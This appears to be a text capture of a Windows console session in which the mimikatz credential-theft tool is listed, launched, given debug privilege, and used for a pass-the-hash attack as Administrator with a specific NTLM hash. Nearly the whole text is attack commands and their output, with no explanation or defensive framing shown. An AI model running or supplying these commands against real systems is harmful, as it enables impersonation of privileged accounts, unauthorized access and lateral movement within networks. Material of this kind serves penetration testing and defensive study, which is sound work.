 Directory of C:\Tools\mimikatz\x64
12/02/2020  10:21 PM    <DIR>          .
12/02/2020  10:21 PM    <DIR>          ..
12/02/2020  10:21 PM            37,208 mimidrv.sys
12/02/2020  10:21 PM         1,309,448 mimikatz.exe
12/02/2020  10:21 PM            47,368 mimilib.dll
               3 File(s)      1,394,024 bytes
               2 Dir(s)  13,383,692,288 bytes free
C:\Tools\mimikatz\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:Administrator /domain:localhost /ntlm:10eca58175d
4228ece151e287086e824